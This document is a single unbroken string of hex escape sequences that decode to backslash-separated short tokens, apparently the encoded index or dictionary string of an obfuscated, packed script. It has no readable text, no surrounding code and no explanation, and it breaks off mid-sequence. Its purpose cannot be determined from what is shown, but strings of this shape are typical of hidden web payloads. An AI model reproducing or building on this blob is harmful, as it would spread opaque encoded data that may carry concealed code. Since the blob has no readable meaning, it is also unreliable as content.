\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C